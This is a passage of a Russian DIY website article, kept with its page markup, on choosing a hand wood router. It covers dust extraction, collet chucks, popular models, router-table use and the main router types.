<p>Набор не может похвастаться большим наполнением. Зато все составляющие наделены высоким качеством. Фреза выполнена из твердосплавных материалов и прослужит дольше обычной.</p>
<h2 id="foto-luchshih-ruchnyh-frezerov-po-derevu">Фото лучших ручных фрезеров по дереву</h2>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p><iframe loading="lazy" title="Выбор ручного фрезера для новичков" width="700" height="394" src="https://youtube.com/embed/3OCyOJqZV6I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='28985,28986,28987,28988,28989,28990,28991,28992,28993,28994'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-28851 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/c/6/5/c6502b2834b722e1a6151b76bd236a14.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/c/6/5/c6502b2834b722e1a6151b76bd236a14.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/c/6/5/c6502b2834b722e1a6151b76bd236a14.jpg" class="attachment-thumbnail size-thumbnail" alt="Фрезеровка по дереву: оборудование, инструмент, приемы" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/8/f/f8f8dc978e9fcc3714794ab5bd532201.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/8/f/f8f8dc978e9fcc3714794ab5bd532201.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/8/f/f8f8dc978e9fcc3714794ab5bd532201.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручные фрезеры по обработке дерева: какие лучше, их цены" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/7/0/c/70c96cdbec3dd77335858e67bec03f79.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/7/0/c/70c96cdbec3dd77335858e67bec03f79.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/7/0/c/70c96cdbec3dd77335858e67bec03f79.jpg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать фрезер по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/b/d/9/bd95e556727fae2f64cb411ee6d77c49.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/b/d/9/bd95e556727fae2f64cb411ee6d77c49.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/b/d/9/bd95e556727fae2f64cb411ee6d77c49.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/7/4/2/7421b8066745fa9d8c5e917113c7f822.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/7/4/2/7421b8066745fa9d8c5e917113c7f822.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/7/4/2/7421b8066745fa9d8c5e917113c7f822.jpg" class="attachment-thumbnail size-thumbnail" alt="Самостоятельная фрезеровка дерева и древесины" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/3/c/c/3cc3b2c7c42483181efe60de64c1023e.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/3/c/c/3cc3b2c7c42483181efe60de64c1023e.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/3/c/c/3cc3b2c7c42483181efe60de64c1023e.jpg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать ручной фрезер по дереву: советы по выбору и отзывы" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/9/3/4931e601e77562808d9f9c38e072532e.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/9/3/4931e601e77562808d9f9c38e072532e.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/9/3/4931e601e77562808d9f9c38e072532e.jpg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать надежный ручной фрезер по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/3/8/f/38f3d3b35738ea06a78802be76a145df.png' data-full='https://diabaz-angarsk.ru/wp-content/uploads/3/8/f/38f3d3b35738ea06a78802be76a145df.png'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/3/8/f/38f3d3b35738ea06a78802be76a145df.png" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву: разновидности и советы по выбору" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/6/0/6607989f2f16723ad0854bce377e7ba1.png' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/6/0/6607989f2f16723ad0854bce377e7ba1.png'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/6/0/6607989f2f16723ad0854bce377e7ba1.png" class="attachment-thumbnail size-thumbnail" alt="Выбираем лучший универсальный фрезер" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/5/a/95a82e7e8287299ca2c0a188b9b276af.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/5/a/95a82e7e8287299ca2c0a188b9b276af.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/5/a/95a82e7e8287299ca2c0a188b9b276af.jpg" class="attachment-thumbnail size-thumbnail" alt="Рейтинг ручных фрезеров по дереву: обзор лучших, характеристики, производители, советы по выбору" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
<p>Также рекомендуем просмотреть:
</p>
<ul>
<li>Лучшие станки по дереву для домашнего использования</li>
<li>Обзор лучших видов сверлильных станков</li>
<li>Вязальный пистолет для арматуры</li>
<li>Как выбрать паяльник для полипропиленовых труб</li>
<li>ТОП лучших торцовочных пил</li>
<li>Как выбрать хорошую циркулярную пилу</li>
<li>Обзор лучших электрических рубанков</li>
<li>Как выбрать электрический заклепочник</li>
<li>Обзор самых надежных цепных электропил</li>
<li>Строительный степлер электрического типа</li>
<li>Лучшие электрические краскопульты</li>
<li>Лучшие шлифовальные машины</li>
<li>Какой сетевой шуруповерт лучше выбрать</li>
<li>Рейтинг лучших воздуходувок</li>
<li>Как выбрать реноватор</li>
<li>Как выбрать электрические ножницы по металлу</li>
<li>Какой строительный фен лучше выбрать</li>
<li>Обзор лучших клеевых пистолетов</li>
<li>Рейтинг лучших ударных дрелей</li>
<li>Как выбрать мини-дрель</li>
<li>ТОП-лучших электролобзиков 2018 года</li>
<li>Обзор лучших дрелей 2018 года</li>
<li>ТОП лучших граверов</li>
<li>Лучшие аккумуляторные отвертки</li>
<li>Лучшие болгарки</li>
<li>Как выбрать хорошую электроножовку</li>
<li>Обзор лучших моделей электрических триммеров</li>
<li>Какой строительный пылесос выбрать</li>
<li>Ремонт электроинструмента своими руками</li>
<li>Обзор лучших паяльников для дома</li>
<li>Обзор лучших перфораторов по надежности</li>
<li>Лучшие полировальные машинки</li>
<li>Лучшие сабельные пилы</li>
<li>Как выбрать хороший отбойный молоток</li>
<li>Лучшие шуруповерты 2018 года</li>
<li>Обзор лучших штроборезов</li>
<li>Как выбрать хороший гайковерт</li>
</ul>
<p>Помогите сайту, поделитесь в соцсетях <img src="https://diabaz-angarsk.ru/wp-content/themes/root/images/smilies/wink.png" alt=";)" class="wp-smiley" style="height: 1em; max-height: 1em;" /> </p>
<p>    3+  </p>
<h2 id="sistema-pyleudaleniya">Система пылеудаления</h2>
<p>Удаление опилок из рабочей зоны реализуется у фрезеров различными способами, трудно сделать какие-либо заключения об эффективности, не опробовав систему в действии. Возможно, что не получится собирать всю пыль досконально, но большая часть удаляться точно будет, не мешая работе.</p>
<p>Хорошо, если на модели пылеудаление может осуществляться различными способами. Для работы с параллельным упором нужен закрепляемый непосредственно на нем кожух, обработка кромок требует нижнего отвода стружек.</p>
<p></p>
<p>Адаптер для работы с боковым упором.</p>
<p>При работе на плоскости, особенно при фрезеровке глухих пазов, доступ снизу закрыт и опилки удаляются через каналы в подошве фрезера или в верхней части корпуса.</p>
<p></p>
<p>Варианты подключения патрубка отсоса пыли.</p>
<h2 id="tsangovyy-zazhim">Цанговый зажим</h2>
<p>Оснастка у ручного фрезера закрепляется посредством цангового патрона: специальная гайка с размещенной внутри цангой навинчивается на шпиндель и зажимает хвостовик фрезы определенного размера. Легкие машины рассчитаны на калибр 6 или 8 мм, более мощные фрезеры позволяют устанавливать оснастку на 10 или 12 мм. Чем крупнее фреза, тем толще её хвостовик и выше требования к силовым характеристикам инструмента.</p>
<p></p>
<p>Хорошая цанга имеет конусовидную форму и несколько зажимных лепестков.</p>
<p>Ко всем трем частям зажимного узла (патрону, цанге и валу) предъявляются жесткие требования: точное изготовление и качественная закаленная сталь. Детали сомнительного происхождения быстро изнашиваются, плохо закрепляют фрезу и часто ломаются.</p>
<p>Перед приобретением инструмента убедитесь в качестве цангового зажима и возможности выбора других калибров. Лучше, когда есть подходящие цанги, а не переходники, зачастую вызывающие вибрацию.</p>
<p>Проверьте глубину отверстия под фрезу внутри вала – параметр, никогда не указываемый в технических характеристиках, но важный для безопасной работы. Необходимо, чтобы хвостовик не упирался в дно, иначе при ослаблении фиксации насадки, вследствие плохого зажима или дефекта цанги, вы не увидите этого, и при подъеме фреза может вылететь.</p>
<p></p>
<p>Глубина сверления должна превышать длину хвостовика.</p>
<h2 id="obzor-populyarnyh-modeley-ruchnyh-frezernyh">Обзор популярных моделей ручных фрезерных станков</h2>
<p>На отечественном рынке ручного электрического инструмента представлено много моделей ручных фрезерных станков как отечественных, так и зарубежных производителей. Наиболее популярными в разных категориях являются модели, приведённые в следующей таблице в двух категориях, – универсальные и кромочные ручные фрезерные станки по дереву.</p>
<table>
<thead>
<tr>
<th>Категория</th>
<th>Изображение</th>
<th>Модель</th>
<th>Место в рейтинге онлайн-журнала HomeMyHome.ru</th>
</tr>
</thead>
<tbody>
<tr>
<td>Универсальные, вертикальные</td>
<td><img decoding="async" src="/wp-content/uploads/8/e/f/8efbfa53c94be05d8067a01ae0e16732.jpg" alt="" /></td>
<td>«Hitachi M12V2»</td>
<td>3</td>
</tr>
<tr>
<td><img decoding="async" src="/wp-content/uploads/e/8/6/e86f7f8d6508e72e8898c97131a0f9be.jpg" alt="" /></td>
<td>«Makita RP1800F»</td>
<td>2</td>
</tr>
<tr>
<td><img decoding="async" src="/wp-content/uploads/2/d/7/2d727200dc83aae6fa9b32953c5e8391.jpg" alt="" /></td>
<td>«Bosch GMF 1600 CE»</td>
<td>1</td>
</tr>
<tr>
<td>Кромочные</td>
<td><img decoding="async" src="/wp-content/uploads/6/2/9/6295135576ce546d62ed7653b7f46f0f.jpg" alt="" /></td>
<td>«DeWALT DWE 6005»</td>
<td>3</td>
</tr>
<tr>
<td><img decoding="async" src="/wp-content/uploads/b/1/f/b1f9de7306da623bd80a8ceae1078302.jpg" alt="" /></td>
<td>«Makita 3709»</td>
<td>2</td>
</tr>
<tr>
<td><img decoding="async" src="/wp-content/uploads/a/3/a/a3a166dfd9dad13da3ffe44ff804e519.jpg" alt="" /></td>
<td>«Bosch GKF 600 Professional»</td>
<td>1</td>
</tr>
</tbody>
</table>
<p>Среди отечественных моделей наиболее популярен ручной фрезер марки «Интерскол ФМ-32/1900Э».</p>
<h2 id="ispolzovanie-vo-frezernom-stole">Использование во фрезерном столе</h2>
<p>Переход к работе в стационарном режиме для трех моделей специализированных погружных фрезеров, как и ожидалось, потребовал более сложных действий, чем для тех, у которых имелась сменная фиксированная база, которую можно навсегда закрепить в стол и просто переставлять мотор в погружную базу для фрезерования вручную.</p>
<p></p>
<p>Регулировка вылета фрезы. Самый удобный вариант регулировки вылета фрезы при установке в стол у погружных фрезеров Triton — коленчатую ручку, вращение которой почти не утомляет руку.</p>
<p>При установке любого фрезера в стол или креплении его к монтажной пластине желательно, чтобы отверстие для ключа регулировки вылета фрезы располагалось у переднего края, где его не будет перекрывать продольный упор. Но иногда при этом остальные органы управления фрезером, такие, как колесико регулятора скорости, выключатель и фиксатор глубины оказываются расположены сзади, где они не видны и труднодоступны. Bosch 1617EVSPK, Milwaukee и Ridgid имеют наиболее продуманную компоновку, при которой все органы управления остаются доступными и после установки в фрезерный стол. Хотя у всех моделей имеется эффективная функция регулировки вылета при использовании в стационарном режиме — встроенный лифт — у трех фрезеров она работает лучше. Только с Freud и обеими моделями Triton можно легко менять фрезы над поверхностью стола благодаря встроенному автоматическому фиксатору, который блокирует шпиндель и позволяет ослабить гайку цанги одним ключом, действуя сверху.</p>
<p></p>
<p>Смена фрезы сверху удобнее. Закрепив фрезер Freud в столе, вы можете полностью выдвинуть вверх гайку цанги и зафиксировать шпиндель от вращения тем же самым шестигранным ключом с ручкой, применяемым для регулировки вылета фрезы. Для затягивания и ослабления гайки нужен только один ключ.</p>
<p>У фрезеров со сменными базами либо целиком вынуть фрезер с монтажной пластиной из стола, либо снять мотор с базы. Для регулировки вылета фрезы необходимо сначала освободить фиксатор, а это приходится делать снизу. У погружных фрезеров и модели Craftsman с погружной базой вы просто вставляете специальный ключ в отверстие сверху стола и вращаете его. Эта функция отлично реализована в фрезерах Triton — фреза быстро поднимается и опускается с помощью удобной коленчатой рукоятки. У модели Freud рукоятка сделана в форме грибка, а подъемный винт имеет резьбу с мелким шагом, и его приходится долго крутить, из-за чего рука быстро устает.</p>
<h2 id="raznovidnosti-ruchnyh-frezernyh-stankov">Разновидности ручных фрезерных станков</h2>
<p>Ручные фрезеры классифицируются по:</p>
<ul>
<li>Типу использования – бытового и профессионального применения.</li>
<li>Назначению – универсального и узкопрофильного типа использования.</li>
<li>Конструкции.</li>
</ul>
<p>Тип использования инструмента определяют его технические характеристики и функциональные возможности. Профессиональные модели могут быть узкопрофильными, когда с их использованием возможно выполнение определённых видов операций, а универсальные – это аппараты бытового и профессионального применения, с помощью которых можно выполнять различные виды операций по обработке древесины.</p>
<p></p>
<p>Кромочный фрезер является узкопрофильным инструментом</p>
<p>По конструкции и видам выполняемых операций ручные фрезерные станки классифицируются следующим образом:</p>
<ul>
<li>погружные (вертикальные или штанговые) – устройства универсального назначения, наиболее распространённый тип инструмента данного вида;</li>
<li>кромочные (окантовочные) – узкопрофильные модели, используются для нарезки пазов, канавок, снятия фаски на деревообрабатывающих производствах;</li>
<li>ламельные – предназначены для нарезки пазов;</li>
<li>присадочные (дюбельные) – используются на мебельных производствах для сверления парных отверстий под шканты.</li>
</ul>
<p></p>
<p>Присадочные фрезеры удобны при изготовлении корпусной мебели</p>
<p>Фрезеры по дереву ручные какой лучше – это решает каждый пользователь индивидуально, в соответствии с назначением инструмента и характером его использования.</p>
<div class="fpm_end"></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="28851" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 424</span>    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D1%80%D0%B5%D0%B7%D0%B5%D1%80+%D0%BF%D0%BE+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82&url=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D1%80%D0%B5%D0%B7%D0%B5%D1%80+%D0%BF%D0%BE+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%20https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D1%80%D0%B5%D0%B7%D0%B5%D1%80+%D0%BF%D0%BE+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%20https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiabaz-angarsk.ru%2Ffrezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala%2F&text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D1%80%D0%B5%D0%B7%D0%B5%D1%80+%D0%BF%D0%BE+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82"></span>

            </div>



    <meta itemprop="author" content="sparkzevs">
    <meta itemprop="datePublished" content="2020-06-16T00:00:00+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="http://schema.org/WebPage" itemid="https://diabaz-angarsk.ru/frezer-rucnoj-po-derevu-kakoj-vybrat-sovety-professionala/" content="Как выбрать ручной фрезер по дереву для домашних работ">
<meta itemprop="dateModified" content="2021-04-30">
<meta itemprop="datePublished" content="2020-06-16T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Помощь строителю"><meta itemprop="telephone" content="Помощь строителю"><meta itemprop="address" content="https://diabaz-angarsk.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-44598" class="post-card post-card-related post-44598 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/kak-zadelat-treschinu-v-stene/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/06/461_image-e1654095180561-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 703</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/kak-zadelat-treschinu-v-stene/">Как заделать трещину в стене — советы</a></div></header><div class="post-card__content">О том, как заделать трещину в стене, наверняка задумывался каждый человек, проживающий в старом</div>
</div>
<div id="post-44613" class="post-card post-card-related post-44613 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/kak-zalit-lentochnyy-fundament/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2022/06/6-768x542-2x-e1654098149824-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 511</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/kak-zalit-lentochnyy-fundament/">Как залить ленточный фундамент &#8212; преимущества и недостатки</a></div></header><div class="post-card__content">Как залить ленточный фундамент – этот вопрос задают люди, которые хотят построить собственный дом</div>
</div>
<div id="post-44065" class="post-card post-card-related post-44065 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/granitnyy-scheben-osobennosti-i-primenenie/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2021/07/unnamed-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="granit" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 1 029</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/granitnyy-scheben-osobennosti-i-primenenie/">Гранитный щебень: особенности и применение</a></div></header><div class="post-card__content">Гранитный щебень является широко распространенным и очень прочным строительным материалом. Он обладает особой плотностью,</div>
</div>
<div id="post-29297" class="post-card post-card-related post-29297 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/kakaa-ocistka-duhovki-lucse-sravnenie-plusy-i-minusy-raznyh-sistem/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/kakaya-sistema-ochistki-duhovki-luchshe-kataliticheskaya-ili-gidroliznaya-plyusy-i-minusy-kazhdogo-vida-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 916</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/kakaa-ocistka-duhovki-lucse-sravnenie-plusy-i-minusy-raznyh-sistem/">Какая система очистки духовки лучше каталитическая или гидролизная, плюсы и минусы каждого вида</a></div></header><div class="post-card__content">Очистка духовки EcoClean — что это такое Многие современные духовые шкафы обладают функцией самоочистки.</div>
</div>
<div id="post-29366" class="post-card post-card-related post-29366 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
    <div class="post-card__image"><a href="https://diabaz-angarsk.ru/posledovatelnost-remonta-kvartiry-i-poradok-vypolnenia-rabot-video/"><img width="330" height="140" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/poryadok-remonta-v-kvartire-chto-za-chem-i-pochemu-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span>Постройки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 28 223</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://diabaz-angarsk.ru/posledovatelnost-remonta-kvartiry-i-poradok-vypolnenia-rabot-video/">Порядок ремонта в квартире: что за чем и почему</a></div></header><div class="post-card__content">Последние штрихи Когда ремонт квартиры окончен – на стенах красуются новые обои, над головой</div>
</div>
<div id="post-29420" class="post-card post-card-related post-29420 post type-post status-publish format-standard has-post-thumbnail  category-postroyki">
